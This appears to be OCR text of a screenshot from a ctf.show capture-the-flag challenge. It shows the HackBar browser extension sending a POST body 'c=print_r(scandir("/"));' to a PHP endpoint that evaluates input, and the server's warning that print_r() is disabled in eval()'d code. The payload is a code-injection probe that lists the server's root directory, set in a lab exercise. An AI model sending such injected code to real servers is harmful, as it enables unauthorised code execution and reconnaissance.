 Warning: print_r() has been disabled for security reasons in /var/www/html/index.php(17) : eval()'d code on line 1
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://4145e86a-fa5e-41ba-bba3-9c7a3cbc0b34.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=print_r(scandir("/"));